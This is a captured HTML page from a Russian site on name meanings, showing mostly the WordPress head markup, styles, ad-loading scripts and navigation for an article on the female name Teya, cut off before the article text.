

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://imena.guru/zhenskie-imena/teja.html
body_size: 33590
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.1.3/css/bootstrap.min.css" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Значение имени Тея, его происхождение, характер и судьба человека, формы обращения, совместимость и прочее</title>
	<meta name="description" content="Происхождение имени Тея. Черты характера и особенности личности. Влияние знаков зодиака и других факторов." />
	<link rel="canonical" href="https://imena.guru/zhenskie-imena/teja.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Значение имени Тея, его происхождение, характер и судьба человека, формы обращения, совместимость и прочее" />
	<meta property="og:description" content="Происхождение имени Тея. Черты характера и особенности личности. Влияние знаков зодиака и других факторов." />
	<meta property="og:url" content="https://imena.guru/zhenskie-imena/teja.html" />
	<meta property="og:site_name" content="Значение и происхождение имени" />
	<meta property="article:published_time" content="2018-05-29T09:42:07+00:00" />
	<meta property="article:modified_time" content="2018-08-24T11:30:31+00:00" />
	<meta name="author" content="Мария Урсу" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:image" content="https://imena.guru/wp-content/uploads/2018/05/teya-1.jpg" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Мария Урсу" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://imena.guru/#website","url":"https://imena.guru/","name":"Значение и происхождение имени","description":"imena.guru","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://imena.guru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://imena.guru/zhenskie-imena/teja.html#primaryimage","url":"https://imena.guru/wp-content/uploads/2018/05/teya-1.jpg","contentUrl":"https://imena.guru/wp-content/uploads/2018/05/teya-1.jpg","width":800,"height":600,"caption":"Тея"},{"@type":"WebPage","@id":"https://imena.guru/zhenskie-imena/teja.html","url":"https://imena.guru/zhenskie-imena/teja.html","name":"Значение имени Тея, его происхождение, характер и судьба человека, формы обращения, совместимость и прочее","isPartOf":{"@id":"https://imena.guru/#website"},"primaryImageOfPage":{"@id":"https://imena.guru/zhenskie-imena/teja.html#primaryimage"},"image":{"@id":"https://imena.guru/zhenskie-imena/teja.html#primaryimage"},"thumbnailUrl":"https://imena.guru/wp-content/uploads/2018/05/teya-1.jpg","datePublished":"2018-05-29T09:42:07+00:00","dateModified":"2018-08-24T11:30:31+00:00","author":{"@id":"https://imena.guru/#/schema/person/44c9a8eb6f5e0b60f7780f74c560841c"},"description":"Происхождение имени Тея. Черты характера и особенности личности. Влияние знаков зодиака и других факторов.","breadcrumb":{"@id":"https://imena.guru/zhenskie-imena/teja.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://imena.guru/zhenskie-imena/teja.html"]}]},{"@type":"BreadcrumbList","@id":"https://imena.guru/zhenskie-imena/teja.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://imena.guru/"},{"@type":"ListItem","position":2,"name":"Женские имена","item":"https://imena.guru/zhenskie-imena"},{"@type":"ListItem","position":3,"name":"Лучезарная Тея: характеристика имени и характера"}]},{"@type":"Person","@id":"https://imena.guru/#/schema/person/44c9a8eb6f5e0b60f7780f74c560841c","name":"Мария Урсу","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://imena.guru/#/schema/person/image/","url":"https://imena.guru/wp-content/uploads/2018/08/bellytrolls-9-150x150.jpg","contentUrl":"https://imena.guru/wp-content/uploads/2018/08/bellytrolls-9-150x150.jpg","caption":"Мария Урсу"},"description":"Я верю в магию и интуицию, но при этом могу объяснить, как это всё работает. Сколько себя помню, увлекаюсь магией и мистикой. Однако, считаю, что нельзя бездумно верить всему подряд. Магия - это язык символов: у каждого ритуала и обряда есть логическое объяснение - именно это я стараюсь объяснить читателям в своих статьях. Долгое время работала в эзотерическом магазине и, наверное, перечитала всю литературу на полках. Сейчас преподаю йогу.","url":"https://imena.guru/author/bellytrolls"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/imena.guru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='box_css-css'  href='https://imena.guru/wp-content/plugins/modesco-author-box/css/box_style.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://imena.guru/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='anycomment-styles-css'  href='https://imena.guru/wp-content/plugins/anycomment/static/css/main.min.css?ver=9b87b6e21a74caabf02f75b28bb0fb66' type='text/css' media='all' />
<link rel='stylesheet' id='anycomment-google-font-css'  href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://imena.guru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='likely-style-css'  href='https://imena.guru/wp-content/plugins/likely/likely.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.fancybox-css'  href='https://imena.guru/wp-content/plugins/modesco-fotorama/fancy-box/jquery.fancybox.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='modesco_imena_guru__css-css'  href='https://imena.guru/wp-content/plugins/modesco-imena-guru/assets/styles.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://imena.guru/wp-content/plugins/modesco-table-of-contents-plus/screen.css?ver=1404' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css'  href='https://imena.guru/wp-content/plugins/widget-options/assets/css/widget-options.css' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css'  href='https://imena.guru/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css'  href='https://imena.guru/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css'  href='https://imena.guru/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css'  href='https://imena.guru/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='root-style-css'  href='https://imena.guru/wp-content/themes/root/css/style.min.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='yarpp-thumbnails-yarpp-thumbnail-css'  href='https://imena.guru/wp-content/plugins/modesco-yarpp/includes/styles_thumbnails.css.php?width=170&#038;height=130&#038;ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='root-style-child-css'  href='https://imena.guru/wp-content/themes/root-child/style.css?ver=6.0.11' type='text/css' media='all' />
<script type='text/javascript' src='https://imena.guru/wp-content/plugins/likely/likely.js?ver=6.0.11' id='likely-script-js'></script>
<script type='text/javascript' src='https://imena.guru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://imena.guru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://imena.guru/wp-content/plugins/modesco-fotorama/fancy-box/jquery.fancybox.pack.js?ver=2.1.7' id='jquery.fancybox-js'></script>
<script type='text/javascript' src='https://imena.guru/wp-content/plugins/modesco-imena-guru/assets/scripts.js?ver=6.0.11' id='modesco_imena_guru__js-js'></script>
<script type='text/javascript' src='https://imena.guru/wp-content/plugins/modesco-imena-guru/assets/jquery.visible.js?ver=6.0.11' id='modesco_imena_guru__visible_js-js'></script>
<script type='text/javascript' src='https://imena.guru/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=6.0.11' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='https://imena.guru/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=6.0.11' id='ppress-select2-js'></script>
<script type='application/json' id='wpp-json'>
{"sampling_active":0,"sampling_rate":100,"ajax_url":"https:\/\/imena.guru\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"https:\/\/imena.guru\/wp-json\/wordpress-popular-posts","ID":4582,"token":"c8a3832ff4","lang":0,"debug":0}
</script>
<script type='text/javascript' src='https://imena.guru/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=6.0.3' id='wpp-js-js'></script>
<link rel="https://api.w.org/" href="https://imena.guru/wp-json/" /><link rel="alternate" type="application/json" href="https://imena.guru/wp-json/wp/v2/posts/4582" /><link rel="alternate" type="application/json+oembed" href="https://imena.guru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fimena.guru%2Fzhenskie-imena%2Fteja.html" />
<link rel="alternate" type="text/xml+oembed" href="https://imena.guru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fimena.guru%2Fzhenskie-imena%2Fteja.html&#038;format=xml" />

		<script>
		function jQueryLoaded_head_123( $ ) {
			var doc = $(document),
				eventLoad = "touchstart.head_123 mousemove.head_123",
				unbinded = false;

			

			function appendbody(){
				$("body").append(`
					<script>
var $=jQuery,fpm_class="sense";const Timeout=s=>{let e=new AbortController;return setTimeout(()=>e.abort(),1e3*s),e};!async function(){try{await fetch(new Request("https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js",{signal:Timeout(1).signal})).catch(s=>fpm_class="rtb")}catch(s){fpm_class="rtb"}finally{$(".fpm_"+fpm_class).removeClass("fpm_hidden")}}();
</scr`+`ipt>
<style>.fpm_hidden{display:none!important}</style>
				`);
			}

			var timer;
			

			
			doc.bind(eventLoad, function() {
				doc.unbind(eventLoad);
				unbinded = true;
				clearTimeout( timer );
				appendbody();
			});
		}

		function jQueryLoading_head_123() {
			if (window.jQuery) {
				jQueryLoaded_head_123( jQuery )
			} else {
				setTimeout(function() {
					jQueryLoading_head_123()
				}, 50)
			}
		}
		jQueryLoading_head_123()
		</script>    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.5.0/css/font-awesome.min.css" />
    <style type="text/css">div#toc_container {width: 100%;}</style>            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-placeholder,.wpp-widget-block-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <style>@media (min-width: 768px) {.site-header { background-repeat: no-repeat; }}@media (min-width: 768px) {.site-header { background-position: center center; }}.page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .btn, .comment-respond .form-submit input, .mob-hamburger span, .page-links__item { background-color: #5a80b1;}.spoiler-box, .entry-content ol li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote { border-color: #5a80b1;}.entry-content blockquote:before, .spoiler-box__title:after { color: #5a80b1;}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link { color: #428bca;}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover { color: #e66212;}body { color: #333333;}.site-title, .site-title a { color: #5a80b1;}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu { background-color: #5a80b1;}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { color: #ffffff;}body { font-family: "Roboto", Arial, "Helvetica Neue", Helvetica, Arial, sans-serif; }.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .entry-image__title h1, .entry-title { font-family: "Roboto", Arial, "Helvetica Neue", Helvetica, Arial, sans-serif; }@media (min-width: 576px) { body { font-size: 16px;} }@media (min-width: 576px) { body { line-height: 1.5;} }.scrolltop { background-color: #cccccc;}.scrolltop:after { color: #ffffff;}.scrolltop { width: 50px;}.scrolltop { height: 50px;}.scrolltop:after { content: "\f102"; }@media (max-width: 767px) { .scrolltop { display: none !important;} }</style><link rel="icon" href="https://imena.guru/wp-content/uploads/2017/12/favicon.png" sizes="32x32" />
<link rel="icon" href="https://imena.guru/wp-content/uploads/2017/12/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://imena.guru/wp-content/uploads/2017/12/favicon.png" />
<meta name="msapplication-TileImage" content="https://imena.guru/wp-content/uploads/2017/12/favicon.png" />
<script>var ajaxUrlFlatPM = "https://imena.guru/wp-admin/admin-ajax.php", untilscrollFlatPM = "#comments"</script></head>

<body class="post-template-default single single-post postid-4582 single-format-standard group-blog ">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a>

    
	<header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
        <div class="site-header-inner ">
		<div class="site-branding">
			<div class="site-logotype clear_filter_cookies"><a href="https://imena.guru/"><img src="https://imena.guru/wp-content/uploads/2017/12/2.png" alt="Значение и происхождение имени"></a></div>
					</div><!-- .site-branding -->

		<div class="top-menu">
			<div class="menu-footer-menu-container"><ul id="top_menu" class="menu"><li id="menu-item-10130" class="clear_filter_cookies menu-item menu-item-type-custom menu-item-object-custom menu-item-10130"><a href="/">Главная</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9"><a href="https://imena.guru/reklama">Реклама</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10"><a href="https://imena.guru/kontakty">Контакты</a></li>
</ul></div><div class="menu-mobile_menu-container"><ul id="mobile_menu" class="menu"><li id="menu-item-10716" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10716"><a href="https://imena.guru/zhenskie-imena">Женские имена</a></li>
<li id="menu-item-10717" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10717"><a href="https://imena.guru/muzhskie-imena">Мужские имена</a></li>
</ul></div>		</div>

        <div class="mob-hamburger"><span></span></div>
        </div><!--.site-header-inner-->
	</header><!-- #masthead -->

    
    
        <nav id="site-navigation" class="main-navigation" style="display: none;"><ul id="header_menu">
             <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://imena.guru/zhenskie-imena">Женские имена</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://imena.guru/muzhskie-imena">Мужские имена</a></li>        </ul></nav>
        <div class="container header-separator"></div>

    
    
	<div id="content" class="site-content container">

                <div class="tag_top">
	<p id="tags_header">Найдите имя по первой букве:</p>
	<div class="modesco_filter_wrapper">
		<div class="post_tags">
			<a href="#" title="все буквы" class="modesco_imena_guru__tag">все</a>
			<a href="#" title="Буква A" class="modesco_imena_guru__tag" data-slug="a" data-link="A">A</a><a href="#" title="Буква Б" class="modesco_imena_guru__tag" data-slug="b" data-link="Б">Б</a><a href="#" title="Буква В" class="modesco_imena_guru__tag" data-slug="v" data-link="В">В</a><a href="#" title="Буква Г" class="modesco_imena_guru__tag" data-slug="g" data-link="Г">Г</a><a href="#" title="Буква Д" class="modesco_imena_guru__tag" data-slug="d" data-link="Д">Д</a><a href="#" title="Буква Е" class="modesco_imena_guru__tag" data-slug="e" data-link="Е">Е</a><a href="#" title="Буква Ж" class="modesco_imena_guru__tag" data-slug="zh" data-link="Ж">Ж</a><a href="#" title="Буква З" class="modesco_imena_guru__tag" data-slug="z" data-link="З">З</a><a href="#" title="Буква И" class="modesco_imena_guru__tag" data-slug="i" data-link="И">И</a><a href="#" title="Буква К" class="modesco_imena_guru__tag" data-slug="k" data-link="К">К</a><a href="#" title="Буква Л" class="modesco_imena_guru__tag" data-slug="l" data-link="Л">Л</a><a href="#" title="Буква М" class="modesco_imena_guru__tag" data-slug="m" data-link="М">М</a><a href="#" title="Буква Н" class="modesco_imena_guru__tag" data-slug="n" data-link="Н">Н</a><a href="#" title="Буква О" class="modesco_imena_guru__tag" data-slug="o" data-link="О">О</a><a href="#" title="Буква П" class="modesco_imena_guru__tag" data-slug="p" data-link="П">П</a><a href="#" title="Буква Р" class="modesco_imena_guru__tag" 